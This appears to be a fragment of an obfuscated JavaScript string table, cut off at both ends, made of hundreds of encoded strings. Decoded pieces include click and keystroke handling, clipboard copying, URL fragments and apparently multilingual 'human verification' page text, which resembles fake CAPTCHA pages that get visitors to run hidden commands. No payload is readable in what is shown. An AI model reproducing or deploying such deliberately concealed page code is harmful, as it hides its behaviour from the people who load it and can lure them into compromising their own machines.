gvttLq','Bgv4oYbMBgv4lq','W6LYAwzPy2f0Aw8','y2LZ','AxiGC8sXCMf5Bge','rwzfB3a','oYbTyxjNAw46ia','lJeXnJyGmc0WlG','wfvqwge','nJvJmI4XmdGXia','Dgf0zsGYmJuGnq','yxnLoW','otKVmdiVmJiTCG','AwDODdOGmtbWEa','qw1ktfiWuueVna','mta4ltaUmteXoa','igzPBgWTCNvSzq','Dxz3EhL6','EtOGBw9UywnVla','lJa5nZf6BtqUnG','phnWyw4+','Aw5OiglHUQfUigZdOa','BYbLCMvZihvUia','BgW9iZKYoti5mG','BxvZCYbKAwuGuW','DfnxExy','CmoLigrPDcb0yxm','r0vu','BgW9DxjSkcnekq','BgLKicnLmguWzq','inEq15hxMnEx15qG157xKnEQ','ltqGmc4Wmdy2ia','vIbVDMvYB3zHyW','AwnOzxjOzwL0ia','s2fKysbUzsbVCW','BMLLigLUywSUia','oduGmc4WnJCGma','q29UzgL0Aw9UCW','zg9PDcb2W6LYAwy','Bgv4o2zSzxGTza','ig5PzsbZDguGCG','y0Llzuu','D2LKDgG6idzWEa','u2nkEM0','2kpzHDIN2yyG2yxzHIa','qgTLEwzYyw1LCW','B3i6igrLzMf1Ba','tNvYigvPBMvUia','wgjTDw0','DhLSzt1UB3jTyq','ndqYms0WlJaXmq','DsWGChjPDgLZBG','t25vC2uGAwq9Ba','sM1PsNG','nty3odKW','ywrjz1K','osb4ptm5ns40mG','ntm1AdiUodu4nq','AK95z2q','AxHLzdT0B3a6ma','mMC3vZjkzhfOBG','zd0Ittm5ns45ia','osaWlJe3ltaUnG','lJa0nJqTowuTmW','idaUmdu2nYaWlG','otm5mZ48l3n0BW','EgvQtMC','ysbODMvYDcb0CG','ig90CM8GBw9KBW','ugfYysbVyNrLCG','uw1Yqxe','AMuGDsbUyxn0yq','AxqU','inc60l7qUDgc0l4G0yhqSca','uNDzANq','uM9IB3qGB2XTyq','BMC6idvWEcaYma','mc4WmZGXidaUma','rurWzKi','sNf1DLi','CNrPBMLTBYb2zq','Aw5KzxG6mJe0nW','zsbTzw5QyxrPlG','lJCZnZCNlZ48Ca','zsb3igLUBMvQlG','Dd48l2rLzNm+pa','uMvUzgLTAwvUDa','u0vnsuiXn09dtW','ms4WnJK2Ac0XlG','Ahr0Chm6lY93DW','A2fUBIbLAw5PzW','zgLY','BMvLzhmGDg8GCG','lJKXmZG5ksbNCG','Aog6PxaGDSoGBYbyW6e','msaWlJu5odq3lq','DgvYoW','sMLTBNq','DMD9iIb0CMfUCW','idjWEcbZB2XPza','B3rVienVBg9Yia','Axn0q2K','nZ48BgLUzwfYrW','44kk44g+44gB44kt44cc5lUw44gU6Acg5BQp44gN','qMfZXlfU','BIb2B2XNB3jKzq','rxmGD2LYzcbIzq','15txQTEr16BxOIdxKDEH15pxQa','pgLTzYbZCMm9iG','ns42ote5ltaUnW','zguGDMvYAwzPyW','lJaZnZiGmc4Xmq','y29SB3i6igjSyq','56k66kQn44gz44kl','CMvYiIbOCMvMpq','oIaJmwe3m2u4oW','mtCWmZmSmc45oq','qMvRCMvMDcbHDa','oYbQDxn0Awz5lq','yCsFBgfUDmsXBSsXEG','zguSigjHC8sXBG','igzVCM1HlIbrDq','oMDYAwq','nsKIihGXpsiXnq','B3rYzsbJB25Uzq','tvvyr28','idaUnti1nY0WlG','zsbUysbZDhjHBG','ywjLENbLXi1LBSoT','ntKSnte0lJiXla','C3nHihzLCMLMAq','0ylqUngb0l3qTDgc0lu','A2fU','mY0WlJaXmtuGma','5Q2J5zYO6AMx6k2jlI4U','B3zLCMzSB3CTDW','twThAMC','ms41CMvToYbWyq','B3jZCxuNAwWGBG','BNnnwfy','D1LvzMC','Eti9iJmZlJuIpG','otK7','0laG0l7rGDgc0ldqVDcW0lVqUa','DhnWyw4+pc90zq','ZRhoU86UZRJoTC+fZ4poTY4U','rgfUCYbSysbMzq','CMCVzgmVzwXLBq','BgfKBW','B3rVlcbizwX2zq','pc9WyxrOpJXSAq','nJq0idaUmduYmq','C2vHCMnO','BYbWCMLWB2PLBG','BIbnzw5Zy2GGCW','nsiGEte9iJe1iG','yNfHA2S','j3TZDMD9jYbKpq','AMvYAxrPihnPzW','W7zSBmoKC2K','yxnR','qwnuvtfOwuLdmG','y1zpCfe','imw+Aw5NC25PBY4','lJKYnda0ksbNCG','u2DhwvC','DMvJB21TB25ZlG','DMvYzgvYigT1BG','BMq7BgLUzs1Ozq','4lIT4lIAlI4U','ZQZoUm61im6YZQ7oVm6XlIa','qNbdywe','ugLUzhv0Aw4Gyq','tgjYv0G','yxKGDgfVihnHia','mZC1kt48CMvJDa','CefbyMe','EuHOzwW','r1bgmMX5CtCXzW','C2vSzwn0','ioYNGoYGLEUqNcdSIjZSHjZRJidROzWG','yxa6ihjVDw5KoW','idyUotuYogmTma','CMHLzgvUigzVCG','Dd48Dgv4DcbMAq','CYbIzw50','zLz3tum','rfjdt0y','DgLHBdSGDgv4Da','zsbLDcbZW6LJDxi','inEr15NxPTEv16lxMDEDicy','Ahq6ideYChG7Ba','u2vNB2uGvuKGrq','EMuGDMvYAwzPyW','sw1WCMvUC2e','ruXXtLe','C2eGAxLVBMCGAW','y29TCgXLDgu','uhjLC3nLBG','DgBdUhjLCYbPigq','A2XHDMLHDmwRCM8','ideUnxjLBtTMBW','2yRyQTMfinIN2ytyQTIT2ylzGG','twjgCuu','Ds4GwMfKyw5Pyq','4lIA4lIz4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE','igrPzxnLimoCyMu','qxrSAwTPDguGDq','BNrHCI4UlG','2yhyTnIN2leG2k/zH9Um2k8','ltuUotG5m3PTmG','pLDPBIbRzxKGkW','D2LKDgG6ideWma','wMThz0K','AxrLlcbRywqGzq','lJjYzw0','ru5vC3y','C3r5Bgu','mde0ntqYnJa6qq','BwvKAwe','zvr1z3rUmhbyqq','A2v5yM9HCMq','mY4ZnJi5AdeUnG','4BQHBIbRAmo0BMCGCa','Z4poTY4','z2fZigHHCNvZia','zgf0yq','C3rLBMvY','y3LUz0W','ihnJywXLkdePoW','inIN2ytyQTIT2ylzGIdzH9IW','Dxn2ywLOzwv0','z0v5r3O','rg9RB27eJwfQDgu','EMu6ide0ChG7zG','ltaUnZmZnJmTmq','ideUmLy1ntrJma','Bc03lJKGms40EG','tez4rLu','uhjPDMfZAq','yxjLlMnVBs9WCG','mhjLBtSGCgfKza','seTZB3C','BIbUysbPA2f3ia','qLPhq28','zMzZzxq9msbZDa','vhj5AYbVzYbOBW','tLjurgW','t1DtDxC','lJvYzw07CgfKza','ide0ChG7zM9UDa','vfvnEwW','mZy0idaUmdCYmq','B3j0zMfOCMvUlG','qKjQzMe','DhjLBNv0zwSGlG','Bgvlquq','AenHvLm','y3LUzue','ndu0msa1lJq1na','ihnRywWGz2vUBG','ms4G','mhb4','DLHht3e','AunTDg4','o2HLAwDODdOZmG','lJqXodqZldq0ma','2ytyPDIR2kJyP9IQinIJ2yBzGW','twvnrve','lJyXnZqTms41mq','CJOJmZeZmtmXoW','iZy1nJu2nt48lW','yw5Qzw0Gzg9UAG','lcbZyw5ZlxnLCG','DcbNywfUlG','inIV2yFBJnIV','4ks+iocKNocKVUcKQocKVIdGPjRGPl7GPlK','B2TLlw1PDgvYBa','AKPry0C','q3vluNK','yxa6idDWEdTOzq','inc/0l4T0ltqVTc70ymSia','idaUnJCZodCGma','shnKAvK','igKGEMfKCSw+Axq','rMfkDfu','nhb4o2nVBg9YoG','yMfNBYbTywDWyq','44gt44km44kj44gU56k66kQn44k544og44od44ox','vMvYAwzPzwvYia','mcaZlJmZmduGmq','nfn4EtjhmfDkza','DcbZW6r0Dc4GtSoK','AxD5sKO','DwvZDgKGCgfZCW','vMvYAwzPy2fY','ChjLDMvYAMfUAG','igvSA2uGC3rHCa','yM9YzgvYlxrVCa','zxq9mcbZDg9Wlq','BLzLz08','zcb2yxn0','Xj9PBMKGz8o2EMrL','EejQuhu','vw4GBw9Tzw50BW','4ksS4ks+4ksp4ksb','2ytyRDI42kNIGky','pc9SAw5LyxjhCG','DgfZDgf0Dxi','lJeTnc44ltqUoa','4ksOiocKLocKScdGPlJGPyhGPldGPjxGPy0','ztjdt0Tvzxq2DW','W6uGqMvRCMvMDc4','yLPYwhy','nde5ide4lJG0oa','AcbKpsjnmZyXlG','kcGOlISPkYKRkq','lJaWmJiGmMuTna','AweSigfJzxnZzq','zcbTDwXHihnHia','B250lxDLAwDODa','mc4WmdeZidaUma','DxnLCKfNzw50ra','ysbqB3r2CMrPlG','CNq7Dgv4Dc1HBa','C3rLCG','ntzJmc4WmJiYia','lwnVBg9YoIaJzG','ihPHAMNfOCwLDwPL','y29SB3i6icnMzG','AhDUsKG','vfvlzuS','pgnVzgu+','otiYncaWlJy1ma','zsGTotaGms41ia','Dg9WpJWVBgLUzq','ztPLDMvUB2rKFq','16txQnEy15NxLDEQ','Bg9JyxrPB24','5BQp44gN5A6m5lQg44gx44gQ44gr44km44gW44gQ','idqUngW0lJqTlG','t0r1v2i','A3rPigTLBgLHCW','ltaUmdqWnIaWlG','lJi2nJeSnc40ma','Bgf5oIb0ywjSzq','sKDzswq','y2XLyxi6ig5VBG','ugvYzM9YBwfUCW','0l3qScdqSTcW0yJqSngc0laG','oem3DM1fytjRCa','zxnHAwTHBIb0Aq','ZP8GZRNpG8+eZ4ZpHm6/Z4doVW','Ahq6idi0ChG7Da','2yyG2kJySDIX2lpBJcdAQDMg','4Ocm2ltyR9MhinIN2liG','C3m9iNTZDMD9iG','yxrOignSyxnZpq','Dw5KlwnVBg9YoG','l2i+','ig5LBMH1BweGzq','idaSidaSidaUmG','B2THsNG','BwfYz2LUlxjPzW','W7zYyxmGAsbKzw4','q29TCgZdQxrLEIa','ihKYpsiYos41na','yMT4yNm','Ag9ZDa','y2KSihCGAMfRAq','yw4GA29YywSSia','Dxbcruq','DxpdRsbZDhldOw5R','rSo8AhjLBIbtAwu','ms0YlJCZmtCTmG','C3bSyxK6igLUAq','A29UzwTZEw9Uia','y01oyvm','nYaWlJaXmdyGma','vez4uMy','svLxzgq','ltaUmdGXmtKGma','lJe3ldu0mI4Ynq','2lJyP9Um2yeG2kJyP9Um2k8G','os43DI02lJz6iG','whPHvxa','yxrH','Bu83q2LwmLO3Ea','BMFIGky','yM90Dg9ToIaXCa','ihnJywXLkc4Wmq','y3qGzMLSBd11CG','sNzsy2e','AwvUDdCZmtKGEa','yJTKAxnWBgf5oG','ZR3oV869Z4toSC+cim+eZRFoVq','pc9JB2rLpG','ihrLihzVzxjLBG','ugfNz2fUyxaGyq','ngmTmc4YmJKWnG','zcbOzwLNAhq9nq','zw50nZmYmYb4mq','Ce5hD2i','AevkD1K','ZRuGZ4ZpHm65im61ZQ/pG8+e','C3r5Bgu6ihnVBa','BM9Uzq','BMLL4OcM','DgG6idi0ChG7EG','CMv2AxnHCIbSyq','t3rRCNy','oYbLEhbPCMvZpq','mZmZidaUmJiZna','inEG16NxKnEO15uG16NxNnEr','B3DYyxa7CgXHyW','lIbdDwfUzg8GBG','vMLSA8oKCG','yM90','DgLMEs1JB250zq','ms40mZmXidmUnG','vMfODMLZDge','4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lMa','yxnZywDNAw8Uia','BgLKicnKzMrMza','BJOGywXSic41CW','0jxqTnc40l0G0lZqVTc80lxqVq','oI8V','DgG6ideWmcu7','ruHAyvq','AM9PBG','AxzHy3LWB2XPyW','BMvJDgLVBIbIzq','2yhzIIdzHTIN2yhySnIPinIN','mc4WmtmGmc4Xmq','o2jVEc1ZAxPPBG','CM9IB3q','CMLMAwnHihv0Aq','AgvPDgeGzwKGzq','B2zMC2v0pteGCW','BMn0Aw9UkcKG','BgLUzwfYr3jHza','B3CSihbYzxnZ','vfzQD2y','AuTQs1i','qKnewKW','ihjVyM90DgK','tvL5thG','idaUmJm5osaXlG','Bw1jrgO','oc44otfOmI4YnW','DxzLzgvUzwOGyq','BMf2AwDHDg9Y','BhfwAuu','u2fTzvnPDgu9ta','BgWGlJvZzwfZzq','BNmJpJXKzwzZia','2yByS9IN2yyG2yFyS9IQ24ZyRW','ihG9mZqZlJy5ia','4lII4lI34lIz4lII4lIX4lIz4lIN4lMi4lIY4lIe','zMXVB3i','BMCTBgvMDdOGmq','zM9VDgvY','j20Zmc42nJGGmq','uhjPDMfJAwrHza','wmoHyYbTAw5Oigi','ntmZlJCWmZqZpG','uhjLC3m','C3rPzNKTy29UDa','AYWGDNLRB25HBG','C2eSigTSAwSGvG','A2XHD2LHDhvYEG','kcndkt48l3bHDa','nZnJmc0WlJG2mW','igrHDwvYBI4','lwHLAwDODdOGmq','ohyZmc43yZaGmG','XB5LigPZDguGXi1S','yJfImwiXpJWVCW','nYaWideUnti2mq','rM1jr1G','CM9SB3zHDcb6yq','C3vYAwLUigfUzW','zxjMBg93lxDYyq','vNj3CMe','EeHHqvy','ltCUndG0nsWXlG','DejnCgG','igLTzW','AsbQW7XZEsbYExm','AZTMB250lxnPEG','B2THEMfSAsbKyq','igq9j20Zoc42nq','BwfW','uxjWueC','igZdVhrMzw4UlI4','15xxMDEG15xxQIdxLDEC15aG','CmoLigrPDhqGDge','B24GEw91CIbRzq','ENHcu0K','ZRloRS68ZRhpHm6Xim61Z4doSq','qwzbtKm','BSoLz290igfUBMe','Ew1Wu3C','idi0ChG7BwfYzW','mZuWlJGGntqYlG','Bw9QAsWGu2vNBW','2lxzGDIT2yCG2QNzHnUm2k8','yxnZpsj7C3zNFq','zePArMG','phrZCgfUigLKpq','BM8GAMuGzgeGCW','mtG2ocaXlJm5nq','zw51','nY42iduXnc4YBa','AwXSpxvYBcGJqG','ChjLC3m','CgfKzgLUzZOGnW','Dc1ZDhLSztOGBG','nJa2CvnTyKju','inMi2ytzITIZinIO2lFySDMk','q3bAC0nLnNHQqq','wwrLzxzUzsbVzW','lJi1CMvTo2zVBG','D2LKDgG6idm0ma','zYbPzd1SyxLLCG','uhjPDMf0C3bOyq','AhjLzG','4lIb4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','BSoKChddPgLTAxn0','mZuXlJe2ocb5mq','zxjYB3i','mdKZosWXlJmZnW','zhrOoIaXmdaL','64Ie66w06RoGioYCOoYNGo2vMoYeUoYALa','twHZB1i','Ahq9ndaUmJq1ia','y2HHCKf0','zgLZCgXHEtOGzW','igfUz2L0DcbVzW','AsbIzxPWAwvJEG','zgeGC3rLig9ZBW','pc9ZDg9WpJXZDa','y2fKyxmGzsbUW6m','C2vJDxjPDhKGBW','mZyUmZmYigLKpq','mI0ZlJe3mdqTmW','psjnmZq4lJuGnq','Ae9Yugq','zsbQzxn0zCwBihi','CdOGyNjLywSTDW','Cd48l2XPBMvHCG','z1rsAxznB0zvAa','ltaUmte3ncaWlG','zwfYlcbVCgfJAq','nty1pJWVCgf0Aa','nJK2Ac0YlJi3nG','EICVpJXWyxrOia','whLYwxe','ptu3ms45mt48CW','zwTP','zcbYz2iOmJa0la','Bg9YoIbYz2iOmG','rLjNug4','osaWlJa4mZu3Ba','AKzdzhm','ZRKGZ4ZpH865im6XZRVoU865','zKPmA1jcrKqYsq','W6vZDguGC2X1Dgy','A2XHDMLHDmwRCMe','nJe3mxyTmc4Wmq','BwfYz2LUlwXLzG','AYi+','q2rhzw8','Aw5LyxjhCMfKAq','ntm4mIaYmI42ma','sefxEhG','5zYO5l2G55Qe6zsU55Uy5lIk','inIO2kFzHnIQ2lhyQTMk2kGG','Z4xpG863Z4iSim+aZRhpHm6U','C3m9j3TZDMD9jW','mtGWide1idi4lG','lJq1ndrOltqUna','uhjPDMf0BgL2','Avbzq3y','y1n5C3rLBuzVBG','CxvLCNLtzwXLyW','BgfJAZS','DgL0Bgu','zwL0ihzVBIa','mtDJmc0WlJG2mW','lwfYzwe6ideGlW','sw50zwDYAxrLDa','B25YzwfKExn0yq','4ksh4ksc4ks44ks+4ksOiocKUEcLIocKGI4','ZR3pJC6/ZR3pHm6XZRKGZRRoSq','DMvKigf0ihvKzG','y2XVDwrMBgfYzq','AweU','0lGG0lFqSnc00ydrITc20ylqTq','iefWCgXLienVBa','DgfZigv0yxbHCW','iZC5nZK3otS','BKzUs3G','ihKYpsiYmci+pa','Ehq+pc9NpJWVCW','igLRA2uGzwXSzq','CMfKAwvUDcbNCG','BcGJBgLUzwfYrW','2OBzHTIVinMe2k3yUnMhinI1','C3jJ','B1jwDLG','ugvYC29UDMvYBG','0yiG0llrGDgp0lRqScdrGDgc','C2vUyM9Yza','W61Tig5PXB7fOwLLia','mYa1lJKUnNPTmq','vvDXzgy','tuz3t1K','iglgSog7M2mUiepdOwm','AhvTyw5VignVBq','oMzVy3vZFG','lJeGnc00lJGGna','zgfUigj1A2fUia','iIb5mt0ImtuIia','ig7dRCw+zsb1DMvK','Dg87BwfYz2LUlq','nc44ltqUohyTmW','CdOVl3b1CMWUBW','ideUnxjLBtT3Aq','vSo9A29UigeGyMu','Dw1HAw4UienLDa','rujkvui','nIaWlJC0nte0lq','uhjLBwvYzq','nZqWnIaXlJuZoq','vwnNAgm','vgnMtwS','y2vZimoPDgfWzxm','CMf0Aw9UoIb1BG','igHLAwDODd0XmG','zw4GCMvRA2vMW7G','odC3idb2ltaUma','nteZidyUmdmYmG','jYbKpsDToc4Xmq','zw4GCSoMA2TLzSo4','DgvUzxjLihbYzq','wLjMvgi','y2XPy2S','nc44mdK2ltaUma','zxH0pJWVzZ48lW','ysbHy2nPW7nUige','sfPXC2e','AwzPy2f0Awv2zq','DMvYAwyUD2LUza','lY9HCgKUAxbPzG','ihrYyw5ZzM9YBq','mJCUmtuGEti9nq','lJmWmIa0lJuXnG','Ed0ZnteUmZuGEq','EcbZB2XPzcaJzG','DxrPBgLZyw50','osaWlJa0mdiGnq','BMvZC2LVBMuU','2kFBJnMginMf2lhyP9IT2yqG','ic40CYbJDwjPyW','ksbJBgfZCZ1fpG','zxLIB2fYza','ChbSzs1ZExn0zq','v3LRB25HAIb6yq','mdK3n3yWlJaXnW','CNvSyxNeSw4U','oIaWide2ChGGma','yw5ZlxnLCMLMla','psCJrKjbrdqXjW','ssWGuM9IB3rVla','BwfYz2LUlxrVCa','Ete9iJi4lJuIia','EwjLs08','ignSAwnJysbZDq','ywWSie5VDg8GuW','B3jNl25ZiYb4Bq','lwnVBg9Ypsm5mW','CMvHCYbKzwjLBG','ihnJywXLkdaUoq','y3r1W6LLCYbKyw4','oMrHCMS','BMLTyxrPB246ia','BwvUBMvZA2u','lcbtzwDVzsbvsq','EtOGuM9IB3rVla','zvb6tdHbqufjvW','Bt10CMfUC2XHDa','zhb5t1i','ANvZDgLMEs1JBW','vw4GAw5ZDgfUDa','zwHstKG','6RcbioUlQoQZHoYDMcdSNPhSL4xSNyqG','DgLSA29IBgLUzW','E3n2z30IihrYyq','4ks44kwaiocKLEcLJEcKSocKRIdGPk7GPyC','rgKGAMvUzgvSyq','ncXPvKjpuNCWsW','AdOGmJrWEdT6lq','CM9TigvHy2GGCW','vxbHBMCGCgf0Dq','zsbZzsbPBMrPyW','BNqTC3r5Bgu6ia','ZRRpGC6XZ4toRS+dZ4toTq','s3vTCgLYBwfOAq','yw5ZlxnLCMLMoW','Bg9YievTB2PP','zxiTy29SB3i6ia','ndrJmcaYlJiTmG','t2nOCMfUysbVCW','DgLWA292BMLJyq','qNLjza','nc0WlJa3otGGma','AhvTyw5V','BgL6EMfUzg8','pgeGDgfYz2v0pq','nZmTms42mtC0lq','DwXZywrV','y2fKzgy','AsWGDgvRyw4','uw12ywK','Bgv0yxrLig5LBa','CffHwxi','ntC4ltmUmtq2oa','EMLVBMuGCMLWBW','os02lJaZmJj6Bq','ChGGnxb4idiWCa','2kJySsdySDMi24WG2lxzGDIT','idiWncWGmJa0kq','0yRrGnc00lJrGTc1lcdrH9c1','CYbKzsbJB250Aq','mtuPiIb4mt0Imq','AxrZpxvZzxjtCa','DgKGDIb2CNn0BG','lZ48BgLUzsbJBa','nJ48l3n0B3a+pa','zd1WyxrOnZmWnq','zgvJB3jHDgLVBG','mdyUm2G1mI4YyW','qu9dwJHtyJa5CG','B250zw50oIbZCa','mJCUmtu+phn0BW','BMfJACwBBMLQ','Aevvz0fbqurbqq','lJCYnZKTms4YmW','4ksf4ksQ4ksO4kwhiocKLEcLGocKRocLI+cKSa','Xi1UB3pfPsb2W6hfOwG','4BQHBIbSW6aGy29Uia','BNzpDMu','Bgv4o2zSzxG6ia','y3LLr0K','yNvUz2fUigfUza','CNLMwfK','CMvVCeO','im+aZRhpGC6XZRRoRm+eZ4KG','A2XHDNLLBML6za','B2XVCJ0JnJu2nq','ig5NXRdHU51PlIbrDq','Dfjrru8','yNvgB2q','lxnPEMuTywrQDq','z2TPBIbHA2fUia','idaUotKYowGXlG','mdm5ltDLltqGlq','u2DtEfK','A2nPzs4','idaUmda0ncaYzq','ig5PC3rLihjVyG','A1nlBw8','DcbOyxDHA2fU','vw0GENuGyMv3zq','idiGnc4ZidqUmq','A2DYB3vUzc1JBW','zw5ZDhDVigr6Aq','yxbWzw5Kq2HPBa','DhjVBgXLCMeGCW','ignSyxnZpuu+pa','AM15Egm','77Ym54k55yE76AQm6k+b44cc','zw504OcM','zsbZCg9KBMPLia','B3rOo2jHy2TNCG','txzWBLO','q1fHCve','lJmYosb4mJ0Zoa','sxnZBYbWB2rLia','uhfKzLa','BgfIzwW','pc9ZDhLSzt48zW','A2v5q29Kzq','nY0WlJmZnZqTma','rM5jvhm','Ag1yzwK','nIaWlJaWmJHJma','XB5KDw90AxmGACwH','vJu1ngmWidiUnW','A3KSigTSAwTUXjS','vKGWm0TnDvffoq','zxDPqKm','EwfUzYb0zxjZAq','mZrJmc4WmZC3ia','s1PyEMi','4ksQ4kwn4ksW4ksK4kwa4ksv4kwn4ks34ks+ia','Dc1ZAxPLoIaXmG','thvRDgvSW6LRAxq','lteUnZaYos0WlG','nIiVpJXSAw5Lia','quDbyMi','DM9ZDcbPBIb2yq','zvPLAKC','DhrLig1LAhiGW7W','t3j0DtHWCKHTmG','ug90CMrPDguSia','zs4UlG','ssb2zxjPzMLRyq','zgLLBNruCMfUCW','zsb0BYbWB3rYDW','yxKGDgfV','zwzwr3a','B2XVCIaUmtvZzq','CMvoze4','nYaYmI4Yntn2lq','y2TNCM91BMq6ia','AsbVBgr1Xj91BNu','Bg5ZoMnJpwH0Da','oIa0CMvT','BSsxihzPzw5Vimw+','mZyUmMmTmI42ia','BMvLzc5WCM9J','u2jPsKe','ufvqzwW','igrPzsbbDwzNyq','idmWChG7y3vYCW','2kRyRDMc2yiG2yxzHIdyO9Mg','DdOGmtaWjtTTyq','pti3ns43mYb4mG','DwvYlG','ChjLzMvYCY1JBW','wML1wgG','nhb4ida7AgvPzW','BM9TihnPA2TLCG','twvSywT1A2fUia','i2yXzJfMmsbMAq','y2Xcvhi','CMfUzg9T','DMvY','DwXLpwv2zw5Vza','CMfKAwvUDdCZmG','DgLJysbozxvLla','txfLsgG','ZR/oU8+mZRpoUC+mim+dZRhpGG','ms4WmtC5AdiUnW','nZKWn2mWlJKWmG','mc0XlJCXotGGmq','ZR3oV869Z4toSC65im68ZRuG','uwLgzhi','CgjZyvu','ihn5C3rLBs11Aq','DmoLzw5KzsbOyw4','ywrV','iMzPBgW9iZy1nG','t2jbA1y','CNbYW7XMzw4Sigi','phnWyw4GC3r5Ba','idfYzw07BgLUzq','CMLMAwnHCI4','mxWWFdr8mNW1Fa','B3vZimoQDgvZigG','BvLjDuu','rhzNs1i','yxmGDw4GCM9IBW','4ks44kwhiocKQUcKUEcKSUcLHYdGPjxGPyS','z3jPza','C2fPA2fUig1LBG','sw4GAgv0ihzLCG','AsbZzxrPyxaGBa','AwzPy2fUzg8GyW','DxmUierPzsbbDq','l3D3DY53mY5VCG','igFdTNjLDMXLCMK','44gN44gc44kl44gt44gO44ks56k66kQn44gx44gM','qNPQBee','D2LKDgGGpd03mG','igrLihn1ignVBG','y3jLyxrLrwXLBq','s3vTCgXLDhvOAq','2yByR9Mf2kCG2ytyPYdyQTIO','B3r0B206idfWEa','oIbMBgv4oW','Cg9YignVBxbSzq','DMv6zs4','qMvRCSoKzNrHige','vK9ssZvdwuLjpq','lxjLDMvYC2uGBG','64U57iUG7j2yio2cPoUZToUtNoYxKoYeNa','0j3qSngc0lJrGDc90lxrGTc1ia','vSoPCMLMAwvY','5zce44k544og44od44ox44gU44k/44k544kV44ks','BNqGz3jHzgLLBG','zxiGCxvLihzVDq','Bs0XideUngWTnq','ns43odqGmc4XnW','ywrPzw50vhjHBG','inQP2kFzHDMeinI02yJzHTIV','nJiTnMuTnhONlW','rgeGyMLZDguGza','lJGUmY0Umsa0lG','nI0WlJCXmdfOlq','Dc13zwLNAhq6ia','q1bLqvK','zwjRAxqTDgv4Da','44gQ44ge44gt44gO44ks6kI85PIo44gz44kl44gF','rw1VAMK7BwfYzW','zsGTmZqYlJu5mW','phn2zYbMAwXSpq','BKLgreW','zsbJBgfZCZ0IEW','DgG6idmWChG7','mI4ZmJKXltmUoa','iJ48zYbJBgfZCW','nZe5owWYlJuXmG','mZqZpKn0CMW8lW','rgfSyw0GDgv0Aq','AdeUnJm1ohy0lG','Dg9ToIaYCMvToW','EMeGChjVDMPLCG','vMvYAwzPEMLLCG','ideUmJvYzw07Ba','BwfSigzVBNqTCW','CNrYAgW','idaUmtyWnIaWlG','ihr1z2fZigrHCG','16NxNnEA','0luG0yhrGTc1inga0l7qSDc+','igq9j202oc4Ymq','D2fPBIbHEsbKyq','ug90DNleJ3rLlca','Bg9N','vgn3zNC','Dg9YqwXS','CNr5DeO','AhnZwhy','zxHLy0nVBw1HBG','y0Djq2m','ksiGEde9iJuUna','mcaXmhb4idaGmq','ndGZnJqXo3DPza','B3jTywW7zM9UDa','inMiinMg2yCG2kJzHYdyTq','Dw5gAY9NzxrdAa','lxDVCMq7zM9UDa','AMr6AwvZEIbKyq','u0jdvgu','Aw5JBhvKzxm','BNm9j2H0Dha6lW','DgLVBNn2Aw5KDq','pJWVCgf0Ad48lW','Aw5Pig1LBMDNDq','zs1HzgP1C3q6ia','wK5wEeq','BgvYzsb0CMLUia','iocKL+cKJYdGPlNGPyJGPiiG4ksu4ksW','zw1ZoIbJzw50zq','uxb4vLK','iJuUnsiVpJXSAq','oMHVDMvY','CgfYC2u','yxjVD0G','7ikS656m7j247kEaio2zLEYDUo2vMoYlREYlNa','wMf2CSwHAxrLig8','DhbcqNe','zw5KCMuGCxvLBa','pJXSAw5LyxjhCG','4lIR4lIL4lMi4lIY4lIz4lI14lMj4lMd4lIR4lMj','rg/eN3j1Bge','vgvYBwe','uwDhyNe','yuHRqvO','wg50z1y','16JxPYdxQnEs16iUlI4','A2KGD2vYEwzPAW','vM9VCNDHyxjKzq','ysbZzwjLBhvTia','AwvYigXHihpdQwm','yw4Sigv0DmoKig8','lJa0mZuGmc4Wmq','ChjVDg90ExbL','EMTluK0','BMuTAgvPz2H0oG','yxfTCM8','7jwe656yioYEKEYxHEYDHcdSMytRO4ZTLzG','lJuIihGYpsiXlG','W6KGAhvTyw5VlIa','D2fYBG','rNvSBgBdUhiGB3a','lMnSB3vKzMXHCG','idiUmI00lJGGna','mdaWl3n2zYb4Bq','x19WCM90B19F','rdLdEKvnqufbqq','mdiYms0WlJaZmW','nty1igzPBgWTCG','s1rdBeW','re9nq29UDgvUDa','DMvYlMH1Bs5JBW','C3rHDhvZ','4lIi4lIQ4lI04lMj4lIz','tLbxvgG','2k/ySsdzVTMg2kZySDMhinIQ','Dg9vventDhjPBG','AxrPigrVDNlfOwu','CvnRu1O','C3bHBG','nZGTmI44mJi5Ba','AMLUywSGBMuUia','Dg8Gu2fUCYWGCW','EsbIEsa','AdSGy29UDgvUDa','zw9VCMrLBgvUia','yxjLlMnVBs9YDq','CMvZDwX0','uhj5D2f0BM9ZyW','zYbZDhLSzt0IzG','4kwh4ksciocKLEcKVYdGPiBGPkOG4ksh','ENbLXi1UB3pfPsbW','os4Wotm5ltiUoq','yxbWBhK','2yuG2yxzHIdzG9MeinIU2lC','mduGmI45nJaXDG','quDvAue','D2f0AwCGyxqGAa','lJe1oY13zwjRAq','C2KGqw5KysbZzq','zMLLCIdcUY4','igHLAwDODd00ma','v3LRB25HAIbWBW','C2v0rgf0yq','A2uTzgfZAgfYCG','Dg8SigHLBhzLDa','mteSnc4ZntK5Ba','4lIP4lIY4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','BcWGtM90BYbdBW','nIaWltqUoc0XlG','BhK9qxjPywWGzG','CJOGmdTKAxnWBa','oc0WlJaZmdmGma','tMfZDw1HCYbPCG','2ylyQsdyO9IU2lhzIs4G2lK','vhj5y2SGB2nOia','zgf0igPLig1LBG','Ahr0Chm6lY9HCa','Axr5oIaWo3DPza','qNuGzg/eN3j1Bge','mc4WmdG5mI0WlG','nufZvtjirfe2yq','jtTIB3jKzxiTDa','oda5nI0WlJa1mG','q0TlC3K','vIbVA251ihPHia','v2Lrze0','rejYCgq','BMfKywXQzxzHBG','2k/zHYdyTnIV2yFIGiZyP9Mg2k8','ECsXBI4','W6rRzxjOzxrLBIa','2kpzG9Mf2yqG2k7yT9Mi2kFyQG','tNLirKn2vdDtCq','tuforuK','yM5wuMi','y3zeD3u','DLvRCLC','BMXPBMuTyMXVyW','C3rPigrPC2vSzq','tKv5rNq','mcbHDxrVoYbTyq','ugLLBMKGAgv0AW','C2uGzw4GzwWGBW','ug90DNjKAq','ideUotm5ncaWlG','CgfKysbRzxLIBW','o3DPzhrOoIaXma','CM90yxrL','osaWlJa0mdiTma','AMvKB20GA29QAq','mJ01mZGUmtm+pa','E30Uy29UC3rYDq','vMvYAwzPy2vY','ihzZywTLz2eGAW','ztSGy